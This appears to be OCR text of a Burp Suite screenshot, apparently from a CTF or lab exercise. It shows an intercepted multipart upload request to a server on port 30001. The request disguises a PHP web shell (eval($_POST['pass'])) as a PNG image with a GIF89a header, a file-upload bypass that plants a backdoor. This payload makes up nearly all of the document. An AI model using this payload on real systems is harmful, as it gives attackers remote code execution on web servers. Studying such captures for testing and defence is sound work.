 Burp Project Intruder Repeater Window Help Burp Suite Professional v2023.5.1 - Temporary Project -
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Compa
Extensions Learn
Intercept HTTP history WebSockets history Proxy settings
Request to http:// :30001
Forward Drop Intercept is on Action Open browser Co
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: :30001
3 Content-Length: 317
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http:// :30001
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryIIkxvGs6wNeuIYJ5
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/124.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,ap
plication/signed-exchange;v=b3;q=0.7
10 Referer: http://139.159.137.178:30001/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,jv;q=0.8
13 Connection: close
14
15 ------WebKitFormBoundaryIIkxvGs6wNeuIYJ5
16 Content-Disposition: form-data; name="file"; filename="123.png"
17 Content-Type: image/png
18
19 GIF89a
20 <?php
21 eval($_POST["pass"]);
22
23 ------WebKitFormBoundaryIIkxvGs6wNeuIYJ5
24 Content-Disposition: form-data; name="submit"
25
26 Upload
27 ------WebKitFormBoundaryIIkxvGs6wNeuIYJ5--
28